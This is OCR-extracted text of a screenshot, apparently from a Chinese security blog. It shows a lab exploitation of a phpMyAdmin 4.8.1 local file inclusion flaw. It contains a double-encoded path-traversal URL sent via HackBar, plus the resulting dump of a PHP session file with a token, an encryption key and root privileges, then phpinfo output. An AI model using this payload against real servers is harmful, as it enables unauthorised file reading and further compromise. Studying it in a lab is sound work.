 192.168.139.136/phpmyadmin/index.php?target=db_datadict.php%253f/../../../
80%
PMA
新标签页
译 百度翻译
学习网站
信息收集
工具使用
靶场
漏洞提交库
视频学习
云众
论文
移动设备上的书签
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
新建
qwe
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
PMA_token |s:16:"o,Hd.ZyNV&\4s/_d";browser_access_time|a:1:{s:7:"default";i:1583569400;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork";b
{s:13:"server_1_root";a:17:{s:14:"mysql_cur_user";s:14:"root@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:1;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据
库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插
件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;s:14:"menu-levels-db";a:14:{s:9:"structure";s:6:"结构";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"搜索";s:17:"multi_table_query";s:6:"查询";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:9:"operation";s:6:"操
作";s:10:"privileges";s:6:"权限";s:8:"routines";s:6:"程序";s:6:"events";s:6:"事件";s:8:"triggers";s:9:"触发器";s:8:"tracking";s:6:"追踪";s:8:"designer";s:9:"设计器";s:15:"central_columns";s:12:"文本框列";}}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1583569249;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527216356;}}encryption_key|s:32:"�1#��c�$M�3Z� �V���8X��p�����";userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1583569402;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:15:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:
{s:32:"1b8a910dac203b66bdadcc0b4c772d4c";a:8:{s:3:"sql";s:27:"select '
PHP Version 5.5.38
php
System Windows NT WIN-PTK00NKA3DS 6.1 build 7600 (Windows Server 2008 R2 Enterprise Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--
with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
控制台
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
很成功的访问到了存储cookie的值
Encryption Encoding SQL XSS LFI XXE Other
Commit now! HackBar v2
Load URL
http://192.168.139.136/phpmyadmin/index.php?target=db_datadict.php%253f/../../../../../../../../../phpStudy\PHPTutorial\tmp\tmp\sess_v4v23hqph5m5ljnq12860p647319mqqd
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/qq_41901122